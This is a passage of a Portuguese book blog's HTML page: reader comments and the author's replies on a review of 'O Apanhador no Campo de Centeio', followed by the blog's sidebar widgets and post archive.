href="http://coisasdajuuh.blogspot.com/2017/09/resenha-o-apanhador-no-campo-de-centeio.html?showComment=1506104449325#c5891630241288429408">22 de setembro de 2017 às 15:20</a></span></div><p class="comment-content">Espero que goste Aline,beijos!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1256712220"><a target="_self" href="https://www.blogger.com/comment/delete/1206573594016349404/5891630241288429408">Excluir</a></span></span></div><div class="comment-replies"><div id="c5891630241288429408-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5891630241288429408-ra" class="thread-chrome thread-expanded"><div></div><div id="c5891630241288429408-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5891630241288429408">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5891630241288429408-ce"></div></li></div><div id="c5656683808992084548-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5656683808992084548">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5656683808992084548-ce"></div></li><li class="comment" id="c3297202120571521540"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4U-Z7AxulEIQl4qRqOyX1vyzlZEcFm8wave4EY0pmauPkzG-b9dUKW9yluUc8F3zrprSFg0WNFMEmU5NoVTZex5lpF_zCxrMi7FUBUPwj6Ed0TZGgXAIoTTrp26P79uk/s45-c/16681465_1102101519918921_7539243040481556963_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02730130032542043254" rel="nofollow">Giulianna Santicioli</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://coisasdajuuh.blogspot.com/2017/09/resenha-o-apanhador-no-campo-de-centeio.html?showComment=1506020070396#c3297202120571521540">21 de setembro de 2017 às 15:54</a></span></div><p class="comment-content">Morria de vontade de ler esse livro, até que vi uma resenha super negativa dele e perdi totalmente o interesse, concordo com o que você disse que cada livro tem a hora certa de ser lido e acho que ainda não estou pronta.<br>Beijos!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3297202120571521540">Responder</a><span class="item-control blog-admin blog-admin pid-1223041400"><a target="_self" href="https://www.blogger.com/comment/delete/1206573594016349404/3297202120571521540">Excluir</a></span></span></div><div class="comment-replies"><div id="c3297202120571521540-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3297202120571521540-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1045999538127344651"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5zj06ECkLa44EDldJgzuap6UJ1MGrcGsVRLwNwO35ZzgYjsfSOB2-Z9c-VibTEAsRJ2emwc7V6DvI4M3EjrGj1F0_wp-YcdO4ZTAO3VJemfw1Sq7HGnRnBPXXM_sNNEs/s45-c/IMG_20180415_215042.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05257305185806945208" rel="nofollow">Monique Fonseca.</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://coisasdajuuh.blogspot.com/2017/09/resenha-o-apanhador-no-campo-de-centeio.html?showComment=1506104652555#c1045999538127344651">22 de setembro de 2017 às 15:24</a></span></div><p class="comment-content">Giulinna,eu também li várias resenhas negativas sobre esse livro,mas a questão é se você vai gostar ou não,nem sempre as resenhas estão certas é mais pelo goste pessoal da pessoa que resenhou,mas se você acha que não está na hora certa de ler deixa pra outra hora.<br>Um beijão!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1256712220"><a target="_self" href="https://www.blogger.com/comment/delete/1206573594016349404/1045999538127344651">Excluir</a></span></span></div><div class="comment-replies"><div id="c1045999538127344651-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1045999538127344651-ra" class="thread-chrome thread-expanded"><div></div><div id="c1045999538127344651-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1045999538127344651">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1045999538127344651-ce"></div></li></div><div id="c3297202120571521540-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3297202120571521540">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3297202120571521540-ce"></div></li><li class="comment" id="c7607092459225466447"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxvLfrF0dLk8ZhSToSw9-VUlgwO3Wh_9mn8mOQZfzHbAnD0CVCgKbkoNvRqbWKdvAE2A-I2svNREXJnE33iVmci8356HK-tPbPwSuUgGg03CfB5qSWygMTw7JDMue9JBw/s45-c/1507892116670.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16130302619017112850" rel="nofollow">Franciele Débora</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://coisasdajuuh.blogspot.com/2017/09/resenha-o-apanhador-no-campo-de-centeio.html?showComment=1506451542409#c7607092459225466447">26 de setembro de 2017 às 15:45</a></span></div><p class="comment-content">Olá! Tudo bem?<br>Ao ler a resenha não me interessei por esta leitura, uma pena porque a sinopse tinha despertado o meu interesse. Mas quem sabe um dia eu não possa lê-lo, não é mesmo? Até lá, vida que segue...<br>Gostei de sua resenha.<br>Beijos.<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7607092459225466447">Responder</a><span class="item-control blog-admin blog-admin pid-2103094010"><a target="_self" href="https://www.blogger.com/comment/delete/1206573594016349404/7607092459225466447">Excluir</a></span></span></div><div class="comment-replies"><div id="c7607092459225466447-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7607092459225466447-ra" class="thread-chrome thread-expanded"><div></div><div id="c7607092459225466447-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7607092459225466447">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7607092459225466447-ce"></div></li><li class="comment" id="c2326743445728242318"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZ7dwhKWO368qlaoOKhCrdTzwFL-GH6tPXNqflQfH2zG2Nq6kZEoxxFor2gOYf-nX7pp5NtCP-V0BybwGC7YX7S8LzHYaG4-Ua8EXME78w3YVW9X81ZT4gn2SLzZ_wjc0/s45-c/IMG_20200518_160748_968.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15272845084086438926" rel="nofollow">Aline Goettems</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://coisasdajuuh.blogspot.com/2017/09/resenha-o-apanhador-no-campo-de-centeio.html?showComment=1506688590832#c2326743445728242318">29 de setembro de 2017 às 09:36</a></span></div><p class="comment-content">Oi Monique, tudo bem?<br>Já aconteceu isso comigo, quando era mais nova li um livro e não entendi nada, fiquei muito decepcionada, mas na segunda vez que li, compreendi e até acabei gostando da história. <br>Sempre tive curiosidade em ler esse livro, e nossa, é de 1951, deve ser muito diferente das leituras mais atuais (logico né Aline kkk), gostei da sua resenha, não sei se é um livro que eu leria nesse momento, mas quem sabe mais para frente :D<br>Beijos!<br><a href="http://lostwordsin.blogspot.com.br/" rel="nofollow">Lost Words!</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2326743445728242318">Responder</a><span class="item-control blog-admin blog-admin pid-903975565"><a target="_self" href="https://www.blogger.com/comment/delete/1206573594016349404/2326743445728242318">Excluir</a></span></span></div><div class="comment-replies"><div id="c2326743445728242318-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2326743445728242318-ra" class="thread-chrome thread-expanded"><div></div><div id="c2326743445728242318-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2326743445728242318">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2326743445728242318-ce"></div></li><li class="comment" id="c3148803262801910390"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghvLanOuem3eQAyJ4CF5rvaTkkzEqEqJ4mqJSFMKizjt6sIpHaHGoaq-6xt4Oc9EXUUlkDYOoOvUGSqOk7m91dERYNujVYzHRBxCmbv7n4sGGHSOc4pyEQDzC9CEC0Lw/s45-c/TO4B9WaltSpBRffUWZM7fjvozgJ66FtbOTFOjUneyjo%253Dw277-h208-p-no" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06077698861418669405" rel="nofollow">RUDYNALVA</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://coisasdajuuh.blogspot.com/2017/09/resenha-o-apanhador-no-campo-de-centeio.html?showComment=1507076642043#c3148803262801910390">3 de outubro de 2017 às 21:24</a></span></div><p class="comment-content">Monique!<br>Apesar de ser um clássico da literatura como falou, ainda não li, mas já tinha lido algumas resenhas com conclusões iguais as suas e aí que desanimei ainda mais em ler.<br>Na verdade achei que o livro seria algo mais filosófico, onde poderíamos apreciar os questonamentos, mesmo que de um adolescente, sobre a sociedade e a própria vida, porém parece que é algo totalmente aleatório e torna o protagonista algo indecifrável.<br>Que outubro venha carregado de boas energias!<br> &#8220;O tempo é teu capital; tens de o saber utilizar. Perder tempo é estragar a vida.&#8221; (Franz Kafka)<br>Cheirinhos <br>Rudy<br>TOP COMENTARISTA DE  OUTUBRO  3 livros, 3 ganhadores, participem.<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3148803262801910390">Responder</a><span class="item-control blog-admin blog-admin pid-509745926"><a target="_self" href="https://www.blogger.com/comment/delete/1206573594016349404/3148803262801910390">Excluir</a></span></span></div><div class="comment-replies"><div id="c3148803262801910390-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3148803262801910390-ra" class="thread-chrome thread-expanded"><div></div><div id="c3148803262801910390-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3148803262801910390">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3148803262801910390-ce"></div></li><li class="comment" id="c7005461094701957901"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJiB6KmQ92mT_ZbTAo1YznZa_vNrTb8BGXQjUSlpvWr5yKsA8i6e7GeOOqPhNCvjZpCWi6YWsi1tJU88qunqVURvr63_DDJm53rw8jPSTo0q_AuWrTO8Qq6MMS2PATc80/s45-c/03C59512-42D3-419D-8C47-3300380CAB2A.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17043185679789550697" rel="nofollow">Lily Viana</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://coisasdajuuh.blogspot.com/2017/09/resenha-o-apanhador-no-campo-de-centeio.html?showComment=1507245528147#c7005461094701957901">5 de outubro de 2017 às 20:18</a></span></div><p class="comment-content">Olá!<br>Amei sua resenha, a história contada na trama é bem legal e a forma de você falar sobre o personagem me encantou bastante. Eu não tinha conhecimento desse livro e nem do autor mas adorei muito poder ter conhecimento. Espero ter a oportunidade de ler!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7005461094701957901">Responder</a><span class="item-control blog-admin blog-admin pid-1284735695"><a target="_self" href="https://www.blogger.com/comment/delete/1206573594016349404/7005461094701957901">Excluir</a></span></span></div><div class="comment-replies"><div id="c7005461094701957901-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7005461094701957901-ra" class="thread-chrome thread-expanded"><div></div><div id="c7005461094701957901-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7005461094701957901">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7005461094701957901-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Adicionar comentário</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="7005328930611376767"><a target="_self">Carregar mais...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1206573594016349404?po=7005328930611376767&hl=pt-BR&saa=85391&origin=http://coisasdajuuh.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://coisasdajuuh.blogspot.com/2017/09/resenha-o-apanhador-no-campo-de-centeio.html'></div>
<div class='pagination'>
<div class='newer'><a href='http://coisasdajuuh.blogspot.com/2017/09/lancamentos-grupo-editorial-pensamento_23.html'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='http://coisasdajuuh.blogspot.com/2017/09/dica-do-falando-serie-jogos-emilys.html'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div>
</div>
<div class='section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Quem sou eu</h2>
<div class='widget-content'>
<div class="perfil">
<div class="foto">
<img src="https://ibb.co/qFpsmQL"/>
</div>
<div class="texto">
<div style='text-align:justify;'>
<blockquote>Oi, eu sou a Juliana Rovere, professora da Prefeitura do RJ, formada em Letras/Espanhol pela UFRRJ, 
apaixonada por livros, séries, filmes e fotografia. Criei o blog em 2009 e só o retomei em 2014.Colunista no blog "Tudo que Motiva", participei dos livros "Contos e reencontros Cuentos Latinoamericanos" em 2015,"Pedaços de Mim" e "Bastidores: Um dia na vida de um blog literário" em 2016. Não pretendo parar. Professora por amor, blogueira por paixão e cronista por natureza. Sou chata ás vezes, na verdade quase sempre. É que falo muito.</blockquote></div>
<br /><br />
<a href="http://www.facebook.com/juliana.rovere.9" target="_blank" title="facebook"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSAc6pg9pn_i-AOMx1jn3P08wYtdjdurdB3LX3_E_TVvBTOn_5SurpYSKnRqkbL-NnPPF2m9Qj-dP3gMmrCdPhiyROl2ktcCD1z8RUB0wuPXTnRxOx0LCS4wxPVFtLeG-QnVLxQ98FL58/s43-Ic42/Facebook.png"/></a>
<a href="http://instagram.com/julianarovere" target="_blank" title="instagram"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFLKIO-3UXHm5U353cuuCbVg-jkut6SgyoaRVU9_ASJpmsKXeGdPnmpN6I29A5EnH6xaCV5MwVCLvT6z-0DCNYIfYHZ8ZAVTrKwFrlmuYt_7lLOVOj-0dQ0nEKULAvufvFv8eT0rfmEm4/s42-Ic42/Instagram.png"/></a>
<a href="http://www.twitter.com/blogcoisasdajuu" target="_blank" title="twitter"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8LVyLPhq5CxaOFEYKdSky31sulLCKENyBv9A4gDglIVgivfCTYz_NUuP4MgFGwpKHWVKozJ65vlGclrun-srhaqhoQanrIcaeKRBzUzHTRgDpWKlH7Rk64YJryolfqI9OmTiKTYsxsws/s42-Ic42/Twitter.png"/></a>
<a href="http://www.skoob.com.br/usuario/1262842" ><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhH21u8hYhvaW0p29RoopWNNowEMgFBxhRgzEnpa0Y_buvpnRxbSayEonLzsF-TbmWi0BiI_lhS2Ou_u3JZy7bfCg5ZLkBAj9Jmet9NtiTQ7e9CgUo3Q0qoN2ce6fZvdXc5xsJDv1-yrvU/s42-Ic42/Skoob.png" /></a> 
</div></div>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Seguidores</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/1206573594016349404?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dpt-BR\x26origin\x3dhttp://coisasdajuuh.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/1206573594016349404?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dpt-BR\x26origin\x3dhttp://coisasdajuuh.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='widget Image' data-version='1' id='Image8'>
<h2>Antologias Brasileiras</h2>
<div class='widget-content'>
<a href='http://www.editorailluminare.com.br/index.html'>
<img alt='Antologias Brasileiras' height='99' id='Image8_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZpI952RHGIsoRz-gYT2YHWgEbcLdNb_VlzlsQ8n_zwAMDbe4fYe8la5dMhpimTsU-aplnRjcc7QGDghLDa0EjHzRjrE4V2ZoV6ylKbGZbIWOen61VynN7VXluwveqmPN7sw_m20rdrc4/s312/161ixiw.jpg' width='312'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>
Falando Série
</h2>
<div class='widget-content'>
<a href='http://www.falandoserie.com.br/'>
<img alt='Falando Série' height='176' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYqPRjIW_d3NsIocSmzhRDcbrwbov_7u2NbmE4vldAfowl0nLEel5wbcoR-n3COox0i5RxDUQWNRIKqZ2w41UXdloTTLM80tanTJDtlUKNt9mpDoCF_CadgflUWVVhPolL1y8jIj4aaiI/s292/logotipo_fs.png' width='292'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Pesquisar este blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://coisasdajuuh.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Pesquisar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(50)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2019/05/'>maio</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2019/04/'>abril</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2019/03/'>março</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2019/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2019/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(163)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2018/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2018/11/'>novembro</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2018/10/'>outubro</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2018/09/'>setembro</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2018/08/'>agosto</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2018/07/'>julho</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2018/06/'>junho</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2018/05/'>maio</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2018/04/'>abril</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2018/03/'>março</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2018/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2018/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(184)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2017/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2017/11/'>novembro</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2017/10/'>outubro</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2017/09/'>setembro</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='posts'>
<li><a href='http://coisasdajuuh.blogspot.com/2017/09/amor-roxo-rafael-vitti-julia-oristanio.html'>Amor Roxo, Rafael Vitti &amp; Júlia Oristanio</a></li>
<li><a href='http://coisasdajuuh.blogspot.com/2017/09/resolvi-dar-uma-chance-para-as-ficcoes.html'>Resolvi dar uma chance para as Ficções Científicas</a></li>
<li><a href='http://coisasdajuuh.blogspot.com/2017/09/novas-seletivas-illuminare-king-poe.html'>[Novas seletivas Illuminare] King &#39; Poe &#39; Lovecraf...</a></li>
<li><a href='http://coisasdajuuh.blogspot.com/2017/09/lancamentos-grupo-editorial-pensamento_23.html'>[Lançamentos] Grupo Editorial Pensamento Setembro</a></li>
<li><a href='http://coisasdajuuh.blogspot.com/2017/09/resenha-o-apanhador-no-campo-de-centeio.html'>Resenha O Apanhador no Campo de Centeio</a></li>
<li><a href='http://coisasdajuuh.blogspot.com/2017/09/dica-do-falando-serie-jogos-emilys.html'>[Dica do Falando Série] Jogos Emily&#39;s delicious</a></li>
<li><a href='http://coisasdajuuh.blogspot.com/2017/09/sabela-no-fundo-ainda-doi.html'>Sabe...Lá No Fundo Ainda Dói!</a></li>
<li><a href='http://coisasdajuuh.blogspot.com/2017/09/lancamento-darkside-books-black-hole.html'>[Lançamento] DarkSide Books - Black Hole</a></li>
<li><a href='http://coisasdajuuh.blogspot.com/2017/09/dica-de-leitura-requiem-conto-por.html'>[Dica de leitura] Réquiem, conto por Bianca Sousa</a></li>
<li><a href='http://coisasdajuuh.blogspot.com/2017/09/lancamentos-grupo-editorial-pensamento.html'>[Lançamentos] Grupo Editorial Pensamento Agosto</a></li>
